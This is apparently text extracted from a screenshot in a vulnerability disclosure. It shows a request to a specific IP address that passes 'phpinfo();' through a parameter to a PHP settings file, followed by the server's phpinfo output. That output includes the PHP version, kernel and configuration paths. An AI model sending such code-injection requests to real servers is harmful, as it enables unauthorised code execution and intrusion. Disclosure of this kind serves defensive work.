 phpinfo()
118.72.253.98/lib/templates/default/settings.php?x=phpinfo();
PHP Version 5.3.29
System Linux SURF-NGSA 2.4.37 #3 Mon Oct 6 20:49:36 PDT 2014 x86_64
Build Date Oct 7 2014 04:15:18
Configure Command no value
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for (none)
additional .ini files
www.wooyun.org